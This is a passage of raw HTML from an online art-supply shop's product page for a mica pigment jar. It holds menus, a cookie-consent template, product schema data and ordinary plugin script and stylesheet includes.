	<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://colourarte.com/blimg-it-specialty-minerals/"><span class="menu-item-text">Specialty Minerals</span></a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://colourarte.com/blingit-colour-magic/"><span class="menu-item-text">Custom Blends</span></a></li>
	<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://colourarte.com/bling-it-interference-and-sparkle-mica/"><span class="menu-item-text">Bling It Interferences</span></a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://colourarte.com/bling-it-metalics/"><span class="menu-item-text">Bling It Pure Metallic Mica</span></a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://colourarte.com/bling-it-painted-moon-rocks/"><span class="menu-item-text">Bling It Moon Rocks</span></a></li>
</ul>
</li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://colourarte.com/tools/"><span class="menu-item-text"><font color=###000000>Tools and Accessories</font></span></a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://colourarte.com/product-categories/vivid-polypour-sets/"><span class="menu-item-text"><font color=###000000>Mediums and Binders</font></span></a></li>
<li id="menu-item-67371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67371"><a href="https://colourarte.com/the-arte-of-colour-fall-2024-educational-event/"><span class="menu-item-text"><font color=###000000>The Arte of Colour Fall 2024 Educational Event</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-53444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53444"><a href="https://colourarte.com/rezin-arte-education/"><span class="menu-item-text">Rezin Arte</span></a></li>
	<li id="menu-item-53443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53443"><a href="https://colourarte.com/bling-it-education/"><span class="menu-item-text">Bling It</span></a></li>
	<li id="menu-item-53442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53442"><a href="https://colourarte.com/primary-elements-education/"><span class="menu-item-text">Primary Elements</span></a></li>
	<li id="menu-item-53445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53445"><a href="https://colourarte.com/prizmpour-education/"><span class="menu-item-text">PrizmPour</span></a></li>
</ul>
</li>
<li id="menu-item-62859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62859"><a href="https://colourarte.com/learn-from-leslie-o/"><span class="menu-item-text"><font color=###000000>ColorPlay Learn w/ Leslie</font></span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-53441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53441"><a href="https://colourarte.com/education/"><span class="menu-item-text"><font color=###000000><hover color="#0CADA8">Product Mixing Basics </hover></font></span></a></li>
	<li id="menu-item-62860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62860"><a href="https://colourarte.com/reviews/"><span class="menu-item-text">Company Reviews</span></a></li>
</ul>
</li>
</ul>				</nav>
			
			
					</div>
		
		<div class="sidebar-menu-bottom ">
			
			<ul class="sidebar-account">
							<li class="my-account-login"><a class="my-account-login-link " href="https://colourarte.com/my-account/">Login / Register</a></li>
						</ul>

					</div>
		</div><div id="woostify-overlay"><span class="woostify-svg-icon icon-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z" fill="#000000" />
</svg>
</span></div>		<span id="scroll-to-top" class="scroll-to-top-position-right scroll-to-top-show-default" title="Scroll To Top">
			<span class="woostify-svg-icon icon-angle-up"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 11.896l-0.707 0.707-7.147-7.146-7.146 7.146-0.707-0.707 7.853-7.853 7.854 7.853z" fill="#000000" />
</svg>
</span>		</span>
		
		<div class="site-dialog-search  woostify-search-wrap">
			<div class="dialog-search-content">
				
				<div class="dialog-search-header">
					<span class="dialog-search-title">Type to search</span>
					<span class="dialog-search-close-icon">
						<span class="woostify-svg-icon icon-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z" fill="#000000" />
</svg>
</span>					</span>
				</div>

				<div class="dialog-search-main">
					<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://colourarte.com"><label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:></label><input type="search" id="woocommerce-product-search-field-3" class="search-field" placeholder="Search products&hellip;" value="" name="s" /><button type="submit" value="Search">Search</button><input type="hidden" name="post_type" value="product" /><span class="search-form-icon"><span class="woostify-svg-icon icon-search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z" fill="#000000" />
</svg>
</span></span></form></div>				</div>

									<div class="search-results-wrapper">
						<div class="ajax-search-results"></div>
													<div class="total-result">
								<div class="total-result-wrapper">
								</div>
							</div>
											</div>
						</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woostify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://colourarte.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://colourarte.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
				
			<script>
jQuery(".login .g-recaptcha").prependTo(".login .woocommerce-form-login__rememberme");
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b69a24a7e0f741d557aea7c9c/ef2abbcc70080d910d35c95d0.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/colourarte.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bling It Pure Mica Metals loose 30 ml and 60 ml jar","@id":"https:\/\/colourarte.com\/product-category\/bling-it-pure-mica-metals-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mystical Mauve, 30 ML jar &amp;#8220;Bling IT&amp;#8221; Metal Mica Blend","@id":"https:\/\/colourarte.com\/product\/mystical-mauve-bling-it-metal-mica-blend-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/colourarte.com\/product\/mystical-mauve-bling-it-metal-mica-blend-2\/#product","name":"Mystical Mauve, 30 ML jar \"Bling IT\" Metal Mica Blend","url":"https:\/\/colourarte.com\/product\/mystical-mauve-bling-it-metal-mica-blend-2\/","description":"\u00a0Mystical Mauve: Brilliant Metal Effects add a flash of sparkle to your resin or acrylic projects\r\n\r\nChoose |30 ml or 60-ml jar| $ 11.50 -$16.50","image":"https:\/\/colourarte.com\/wp-content\/uploads\/2022\/01\/Mystical-mauve-acrylic.jpg","sku":"Bling IT 360","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/colourarte.com\/product\/mystical-mauve-bling-it-metal-mica-blend-2\/","seller":{"@type":"Organization","name":"ColourArte","url":"https:\/\/colourarte.com"}}]}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://colourarte.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://colourarte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcpay-product-details-css' href='https://colourarte.com/wp-content/plugins/woocommerce-payments/dist/product-details.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-styles-css' href='https://colourarte.com/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.93' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://colourarte.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://colourarte.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-swiper-css' href='https://colourarte.com/wp-content/plugins/elementor/assets//lib/swiper/v8/css/swiper.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-flickity-css' href='https://unpkg.com/flickity@2/dist/flickity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-text-scroll-css' href='https://colourarte.com/wp-content/plugins/woostify-pro/modules/elementor/assets/css/text-scroll.css?ver=1.8.6' type='text/css' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-205960143-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://colourarte.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"1","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://colourarte.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.85.0" id="cr-frontend-js-js"></script>
<script src="https://colourarte.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.85.0" id="cr-colcade-js"></script>
<script id="fue-front-script-js-extra">
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.51" id="fue-front-script-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://colourarte.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.46" id="aws-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","nonce":"53af6533da","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://colourarte.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://colourarte.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://colourarte.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","ajaxNonce":"7b04ed69dc","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
